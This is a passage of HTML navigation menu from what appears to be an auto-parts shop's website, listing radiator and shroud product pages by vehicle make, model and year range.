<div class='menulabel'><a class="action" href="/GMC-Truck-Radiator-Shroud-55-59">
GMC Truck Radiator & Shroud (55-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Truck-Radiator-Shroud-60-62">
GMC Truck Radiator & Shroud (60-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Truck-Radiator-Shroud-63-66">
GMC Truck Driver Side Inlet Radiator & Shroud (63-66) </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Truck-Radiator-Shroud-67-72">
GMC Truck Radiator & Shroud (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Truck-Radiator-Shroud-73-87">
GMC Truck Radiator & Shroud (73-87)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/International-Radiators-Shrouds">
International<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/International_Scout_radiator_shroud">
International Scout II Pickup Radiator & Shroud (71-80)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Jeep-radiators-shrouds">
Jeep<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-CJ-series-radiator-1970-1985">
Jeep CJ Series (70-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-Wrangler-radiator-shroud">
Jeep Wrangler (87-06)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-Cherokee-Radiator-shroud-1984-1990">
Jeep Cherokee (84-90)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-Cherokee-Radiators-Shrouds">
Jeep Cherokee (91-01)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Lincoln-Radiator-Shrouds">
Lincoln<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Continental-radiator-Shroud">
Continental Radiator & Shroud (61-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Lincoln-radiators-shrouds">
Mark lV/V Radiators & Shrouds (74-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-radiators-shrouds">
Mercury<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Mercury-Cougar-radiators-shrouds">
Cougar Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Cougar-XR7-radiator-shroud-1967-1970">
Cougar/XR7 (67-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Cougar-XR7-radiator-shroud-1974-1979">
Cougar/XR7 (74-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Cougar-XR7-radiator-shroud-1980-1988">
Cougar/XR7  (80-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mercury-Marquis-radiator-shroud-1983-1986">
Marquis (83-86)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile-radiators-shrouds">
Oldsmobile<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Radiator-Shroud-1942-1948">
Oldsmobile Radiator & Shroud (42-48)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Custom-Cruiser-1978-1985">
Custom Cruiser (78-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile-Cutlass-radiators-shrouds">
Cutlass Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Cutlass-1966-1977">
Cutlass (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile-Cutlass-1978-1988">
Cutlass (78-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile_Delta_88_radiators_shrouds_1965-1978">
Delta 88 Radiators & Shrouds (65-78)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Oldsmobile-Delta88-radiator-combo-17-1965-1976">
2-Row Oldsmobile Delta88 Radiator Combo 1965-1976</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Oldsmobile-Delta88-radiator-combo-17-1965-1976">
3-Row Oldsmobile Delta88 Radiator Combo 1965-1976</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Oldsmobile-Delta88-radiator-combo-17-1965-1976">
4-Row Oldsmobile Delta88 Radiator Combo 1965-1976</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oldsmobile_Toronado_radiators_shrouds_1966-1968">
Toronado (66-68)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-radiators-shrouds">
Plymouth<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Plymouth-Barracuda-Radiators-Shrouds">
Barracuda Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-Radiators-Shrouds-22-66-69-UC">
Baracuda (66-69) 22" Lower Driver / Upper Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-Radiators-Shrouds-22-70-74-UP">
Baracuda (70-74) 22" Lower Driver / Upper Passenger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-Radiators-Shrouds-22&quot;-66-69-UD">
Baracuda (66-69) 22" Lower Passenger / Upper Driver</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-Radiators-Shrouds-26&quot;-70-74-UP">
Baracuda (70-74) 26" Lower Driver / Upper Passenger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Plymouth-Barracuda-Radiators-Shrouds-26&quot;-70-74-UD">
Baracuda (70-74) 26" Lower Passenger / Upper Driver</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Belvedere-Radiators-Shrouds">
Belvedere Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/482737924">
Baracuda (70-74) 26" Big Block Radiator (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494847624">
Fury Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494845610">
Fury (62-65)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/GTX-Radiators-Shrouds">
GTX Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474277759">
GTX (70-74) 22" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/482715642">
GTX (70-74) 26" Big Block Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Roadrunner-Radiators-Shrouds">
Road Runner Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474327637">
Road Runner (68-74) 22" Core Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474325669">
Road Runner (68-74) 22" Core Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474331605">
Road Runner (68-74) 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474277811">
Road Runner (68-74) 26" Big Block Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Satellite-Radiators-Shrouds">
Satellite Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474277765">
Satellite (66-74) 22" Core Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474327641">
Satellite (66-74) 22" Core Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474325705">
Satellite (66-74) 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474277809">
Satellite (66-74) 26" Big Block Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Valiant-Radiators-Shrouds">
Valiant Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Valiant_radiator_shroud_fans_1970-1972">
Valiant (70-72) 22" Small Block Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Duster_Radiator_Shrouds">
Duster Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Duster_Radiator_Shroud_1973-1976">
Duster Radiator & Shroud 1973-1976</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-radiators-shrouds">
Pontiac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Bonneville-radiator-shroud-1961-1966">
Bonneville (61-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Bonneville-radiator-shroud-1967-1981">
Bonneville (67-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Catalina-radiator-shroud-1961-1966">
Catalina (61-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Catalina-radiator-shroud-1967-1981">
Catalina (67-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Firebird-radiators-shrouds">
Firebird / Trans Am  Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Firebird-radiator-shroud-1967-1969">
Firebird / Trans Am (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Firebird-Trans-Am-radiator-shroud-1970-1981">
Firebird / Trans Am (70-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Firebird-Trans-Am-radiator-1982-1992">
Firebird / Trans Am (82-92)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Am-radiator-shroud-1973-1975">
Grand Am (73-75)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Grand-Prix-Radiators-Shrouds">
Grand Prix Radiators And Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Prix-1962-1964">
Grand Prix (62-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Prix-Radiators-Shrouds-1966-1977">
Grand Prix (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Prix-radiators-shrouds-1978-1987">
Grand Prix (78-87)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-Lemans-GTO-Radiators-Shrouds">
Lemans / GTO  Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Lemans-GTO-radiator-1964-1965-1966-1967">
Lemans / GTO (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-GTO-Radiators-Shrouds-68-73">
Lemans / GTO (68-73)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Toyota-radiators-shrouds">
Toyota<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Landcruiser-Radiator-shroud">
Landcruser FJ40 (58-80)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Landcruiser-Radiator-shroud-81-90">
Landcruser FJ60 (81-90)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497235586">
D/W Series Truck Radiator & Shrouds (72-79) (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/American-Eagle-radiators-shrouds">
American Eagle Radiators and Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-AMC-radiators">
AMC<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_AMC_Ambassador_radiator_1974">
 Ambassador Radiator 1974</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American Eagle_AMC_radiator_1963-1964">
AMC Radiator (63-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMX_radiator_1968-1974">
AMC AMX Radiator (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_Javelin_radiator_1968-1974">
AMC Javelin Radiator (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_Matador_radiator_1971-1974">
AMC Matador Radiator (71-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_Marlin_radiator_1965-1966">
AMC Marlin Radiator (65-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_Rambler_radiator_1960-1962">
AMC Rambler Radiator (1960-1962)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_Rebel_radiator_1958-1970">
AMC Rebel Radiator(1958-1970)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_SST_radiator_1968-1971">
AMC SST Radiator (1968-1971)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_AMC_Wagon_radiator_1968-1974">
AMC Wagon Radiator (1968-1974)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Buick-radiators">
Buick<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Buick-Century-radiators">
Century<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Century-radiator-shroud-1973-1976">
Century (73-76) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Century-radiator-shroud-1977-1979">
Century (77-79) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Electra-radiator-shroud-1967-1984">
Electra (67-84) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Lesabre-radiator-shroud-1968-1990">
Lesabre (68-90) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Buick-Regal-radiators-shrouds">
Regal<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Regal-radiator-shroud-1973-1977">
Regal (73-77) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Regal-radiator-shroud-1978-1987">
Regal (78-87)  Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Buick-Riviera-radiator-shroud-1967-1985">
Riviera (67-85) Radiators and Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Estate-Wagon-radiator-shroud-1970-1979">
Estate Wagon (70-79) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Buick-Skylark-radiator-shroud">
Skylark<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Skylark-radiator-shroud-1967-1972">
Skylark (67-72) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Buick-Skylark-radiator-shroud-1975-1979">
Skylark (75-79) Radiators and Shrouds</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Cadillac-radiators-shrouds">
Cadillac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Cadillac-radiator-shroud-1960-1965">
Cadillac (60-65) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Cadillac-Calais-radiator-shroud-1965-1974">
Calais (65-74) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Cadillac-Deville-radiator-shroud-1970-1974">
Deville (70-74) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Cadillac-Eldorado-radiator-shroud-1972-1982">
Eldorado (72-82) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Fleetwood-radiator-shroud-1970-1974">
Fleetwood (70-74) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Cadillac-Seville-radiator-shroud-1980-1985">
Seville (80-85) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-radiators">
Chevrolet Cars<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-radiator-1949-1954">
(49-54) Chevy Cars Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-150-radiators-1955-1957">
(55-57) 150 Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-210-radiator-1955-1957">
(55-57) 210 Post Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Bel-Air-radiators">
Bel-Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Bel-Air-radiator-1949-1954">
Bel Air (49-54) Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Bel-Air-radiator-1955-1957">
Bel Air (55-57) Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Bel-Air-radiator-shroud-inlet-passenger-side-1963-1965">
Bel-Air (63-65) Inlet Passenger Side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle_Chevy_Bel_air_1965">
Bel Air (65) both Passenger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Bel-Air-radiator-shroud-inlet-drivers-side-1963-1968">
Bel-Air (63-68) Inlet Drivers Side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Bel-Air-radiator-shroud-1971-1973">
Bel Air (71-73) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Chevy-Brookswood-Radiator-59-61">
Brookswood Radiator (59-61)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Biscayne-radiator-shroud-1963-1968">
Biscayne (63-68) Radiators and Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle/Chevy/Biscayne/radiator-2-row-1959-1964">
Biscayne (59-64)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Camaro-radiators-shrouds">
Camaro<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Camaro-small-block-radiator-shroud-1967-1969">
Camaro (67-69) radiators and shrouds small block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-Radiator-23-Big-Block-67-69">
Camaro (67-69) Radiator 23" Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Camaro-Radiator-1970-1981">
Camaro (70-81) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Camaro-radiator-shroud-1982-1992">
Camaro (82-92) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-Radiator-98-99">
Camaro (98-99) Radiator </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Caprice-radiator-shroud">
Caprice<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-65-70-Radiator">
Caprice (65-70) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Caprice-radiator-shroud-1971-1979">
Caprice (71-79) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Caprice-radiator-shroud-1980-1986">
Caprice (80-86) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Chevelle-radiator-shroud">
Chevelle<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Chevelle-radiator-shroud-1964-1967">
Chevelle (64-67) Radiators and Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494467608">
2-Row Radiator </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Chevelle-radiator-shroud-1968-1977">
Chevelle (68-77) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Corvette-radiators-shrouds">
Corvette<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-66-68-Radiator">
Corvette (66-68) Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Corvette-radiator-shroud-1969-1972">
Corvette (69-72) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Corvette-radiator-shroud-1973-1976">
Corvette (73-76) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Corvette-radiator-shroud-1977-1982">
Corvette (77-82) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Corvette-radiator-shroud-1984-1990">
Corvette (84-90) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Corvette-radiator-1989-1996">
Corvette (89-96) Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-El-Camino-radiator-shroud">
El Camino<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-El-Camino-radiator-shroud-1959-1960">
El Camino (59-60) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-El-Camino-radiator-shroud-1964-1967">
El Camino (64-67) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-El-Camino-radiator-shroud-1968-1977">
El Camino (68-77) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-El-Camino-radiator-shroud-1978-1987">
El Camino (78-87) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Impala-radiators-shrouds">
Impala<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Impala-radiator-shroud-1959-1964">
Impala (59-64) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Impala-radiator-notched-1959-1964">
Impala (59-64) W/ Power Steering Notch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Impala-radiator-shroud-1964-1968">
Impala (64-68) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Impala-radiator-shroud-1971-1979">
Impala (71-79) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Impala-radiator-shroud-1980-1985">
Impala (80-85) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Kingswood-radiator-shroud-1959-1960">
Kingswood (59-60) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Malibu-radiators-shrouds">
Malibu<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Impala-radiator-shroud-1968-1977">
Malibu (68-77) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Malibu-radiator-shroud-1978-1983">
Malibu (78-83) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Monte-Carlo-radiators-shrouds">
Monte Carlo<div class="arrow">&#9658;</div>
</a></div>
